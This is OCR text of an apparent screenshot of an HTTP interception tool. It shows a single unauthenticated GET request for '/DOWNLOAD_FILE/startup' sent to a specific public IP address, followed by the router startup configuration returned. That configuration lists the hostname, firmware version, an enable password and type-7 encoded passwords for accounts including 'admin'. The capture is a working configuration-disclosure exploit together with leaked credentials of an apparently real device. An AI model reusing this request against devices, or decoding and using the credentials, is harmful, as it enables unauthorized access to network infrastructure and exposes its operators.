 请求
美化 Raw Hex MarkInfo \n
1 GET /DOWNLOAD_FILE/startup HTTP/1.0
2 Host: 203.145.159.65:443
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/122.0.6261.57 Safari/537.36
4 Accept-Encoding: gzip, deflate, br
5 Accept-Language: zh-CN,zh;q=0.9
6 Connection: close
7
8
响应
美化 Raw Hex 页面渲染 MarkInfo \n
6 !startup crc:1927244544
7
8 ! Current configuration : 4292 bytes
9 !
10 ! Last configuration change at IST(UTC+05:30) Wed Nov 20 22:58:42 2024 by
A1GQ0X0S
11 ! Flash config last updated at IST(UTC+05:30) Wed Nov 20 22:58:51 2024 by
A1GQ0X0S
12 ! Configuration version 0.31
13 !
14
15 !software version 7.5.3.14(R)(integrity)
16 !software image file flash0: /flash/rp37-7.5.3.14(R).pck
17 !compiled on Mar 14 2019, 16:50:16
18
19 hostname JBCD-SUR102-IN-RTR1004
20 service timestamps log datetime localtime
21
22
23 enable password 0b5ddf332b encrypt
24
25 privilege EN level 7 command traceroute
26 privilege EN level 7 command ping
27 privilege EN level 7 command show
28 privilege EN level 7 command clear
29 privilege FS level 7 all
30
31
32 user jbcd privilege 7 password 7 1b9c222230c931c5b071c9
33 user admin privilege 15 password 7 8291ad945f7cc62f9bde
34 user enoc privilege 15 password 7 67263210ba993558dea14bab2185
35
36